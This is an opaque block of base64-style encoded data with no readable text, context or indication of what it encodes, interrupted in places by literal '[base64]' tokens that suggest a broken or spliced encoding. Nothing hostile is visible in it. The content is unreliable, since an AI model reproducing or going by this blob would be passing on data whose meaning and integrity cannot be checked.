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[base64]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[base64]/rEVx39c14l8WfnRs5nDwrh8CGNkrwfuU+wdTR3YVciNydIKPGlVSeywmUKaE5VMzhw7aKZbaQX9ED6n/fEkmO/J6aGwZVzkt7bkj6bmCMiC2nwthpwNNeqjlKUKcYP+Rn6FUl7UCz8qh11Cji19kJgEDi2EAQ9svILJDE4kBWk1we6/WLwswV3pljNDLkdKqi3SYlpXImCsjxMtRgL4gJwF41ks73OvwiitHXw8ILwfCLNXHj8dFrgfwtgiZomKzhp3R/Be7ZPafOEx0wfjQvgPRsykqO52BVwT6iV45aHBlpGAHkpT9FWFDO1u+PBXwYim5eva3INV20ZRVASdGkrPvqjo05ujKs+CSQCWL7IF+3a1oZgTMBqLcEf99gKUnUng8iyVDEJn/F/mccfuOKpYkCTzhoY+wWdFDyGkEac9+MRxrW8q+QJam7swqKL/ZMHmNmVtXzJUukD2UsfCaZHsDXKyNOLgl4ojeI1CmI27+KhRwtCPpm1v8KeHyozxs5Hh7ocQwioJvp48L2rdzB4j9IC6kOC+h54lfBjbhG8mTG8m/GGnfd3WuJ6Eca8Q98YkvrQiKKmYks+0ZePvKSPqTtP/[base64]/IJERmLA/5eQsxhYE82sIjjvVM7FrXkPwm9FKHq1spDUguBQpJvki8TRFbeaLPfwyRS7+c5++xaK+qB5tgYEi3iqyw6kf9pAwFYJSPnjbU+LkX7cHCG/GNIeznkeJ9VtRuI27mlTxjJUwSxz3jApHtYI+9NIua0S8c8MKcP1pk6ZnVDTu8lMDk2RvDrCaj7WUp7CMnv6obPfiBM1rG0BktOOIhZ1uqD2ywdcgr6GLjaUhUoTJoVjiNlYQVsnC4kuiDLTWub0yZL82hscU5YUyPTbIF+J/WrdN2w1y1U3B8AuqT5rWSfWNiEVZysME+ZsdJKNcrcX0NY1Yh4LceajBQFOcRmsXZ6Z8WU2brxqvgMEYRyt1fEk91EN8Wkhq/5k5jIPCdBblklpsO7w4art4ErINGEcZiENTjkCozUSajHLlVWy3d4sfPd2B1lvO7hIp0lBlpQnol2ezfn35ahCVlw+u4gu4GOhS8KoSm9hsX3mLj9OcYEf/ZzO6w8AvrbQomFUZHr5VcAh0mC+vtCyDj8g2vZqNbnWDAuAs5LNH0euf2QQ6JJS3qq4sXCNkor/k22iOGBCLOMAtNAi+rknKKfA3EJyc222GwUApIK5OqhS3dMBSHLtHvQ9QHmY5yyEmQqVHACxSX2aWnurKaPC6AxJYDdCotZpNpnqJhFVtc/oXHdNtUO0jhU/[base64]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[base64]/7JiCqZPzdtKJuQXTP0EiMqc6ZHu3PkVBCnITlqNv0c5E7KIWrZJSkfmoEA+cOd2CWaOhXBwaF5gLChY5DcuHiiD6rzDmlDG/Ujr9fyeAMeGgplLBQwkZjP9qagQm8CDdjyroJeWPBNs1Y9UjkI0tcp8inba5SkiZfB0knMgiIuaSK2C8taNbDyBlF1+OvM/8rxipsJYYrJzN8ZrwGQoqLKyvLtN47/fzrt4Xj4sBqBpStVpe7uXgsuJcuqPR+nF+60sVKyGuzoLi54OP4QX9buXFKmVuOjVyJsrhXEMKemJrWwame+ENX/hl469gyMCgfi8C98/[base64]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